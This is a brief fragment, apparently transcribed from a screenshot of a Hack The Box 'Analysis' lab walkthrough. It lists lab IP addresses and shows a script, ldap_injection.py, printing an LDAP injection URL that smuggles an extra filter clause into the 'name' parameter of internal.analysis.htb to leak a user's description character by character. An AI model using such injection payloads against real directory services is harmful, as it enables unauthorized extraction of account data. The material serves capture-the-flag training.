 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
❯ python3 ldap_injection.py
[>] Ldap Injection: http://internal.analysis.htb/users/list.php?name=technician)(description=9*
[∧] Description: 9
VPN
python3 ldap_injection.py